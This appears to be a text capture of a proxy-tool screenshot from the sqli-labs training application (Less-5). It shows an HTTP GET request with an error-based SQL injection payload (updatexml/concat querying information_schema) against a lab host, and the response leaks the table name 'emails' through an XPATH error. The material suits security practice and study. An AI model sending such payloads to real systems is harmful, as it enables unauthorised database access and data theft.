 Raw Params Headers Hex
GET
/sqli/Less-5/?id=0'+and+updatexml(1,concat(0x7e,(select+table_name+from+information_sche
ma.tables+where+table_schema%3ddatabase()+limit+0,1),0x7e),1)+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SER